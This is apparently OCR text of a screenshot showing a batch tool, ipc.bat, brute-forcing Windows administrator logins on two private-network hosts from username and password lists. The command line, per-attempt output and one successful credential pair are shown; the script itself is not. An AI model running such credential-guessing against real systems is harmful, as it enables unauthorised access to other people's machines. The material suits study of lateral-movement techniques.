 计算机 本地磁盘 (D:) dc ipc v0.3
组织 打开 打印 新建文件夹
收藏夹
下载
名称 修改日期 类型 大小
ipc.bat 2018/12/20 14:32 Windows 批处理... 2 KB
out.txt 2018/12/20 14:37 文本文档 1 KB
password.txt 2018/12/20 14:20 文本文档 1 KB
updateLog.txt 2018/12/11 15:29 文本文档 1 KB
username.txt 2018/12/20 14:18 文本文档 1 KB
管理员: C:\Windows\system32\cmd.exe
D:\dc\ipc\v0.3>ipc.bat -h 192.168.2.50-51
[+] Start. Code by redn3ck.
[-] 192.168.2.50 localhost\administrator password
[-] 192.168.2.50 localhost\administrator 123465
[+] 192.168.2.50 localhost\administrator Admin149%~!@#$^&*()_+
[-] 192.168.2.50 redn3ck\red password
[-] 192.168.2.50 redn3ck\red 123465
[-] 192.168.2.50 redn3ck\red Admin149%~!@#$^&*()_+
[-] 192.168.2.51 localhost\administrator password
[-] 192.168.2.51 localhost\administrator 123465
[-] 192.168.2.51 localhost\administrator Admin149%~!@#$^&*()_+
[-] 192.168.2.51 redn3ck\red password
[-] 192.168.2.51 redn3ck\red 123465
[-] 192.168.2.51 redn3ck\red Admin149%~!@#$^&*()_+
[+] End
out.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[+] 192.168.2.50 localhost\administrator Admin149%~!@#$^&*()_+
[+] End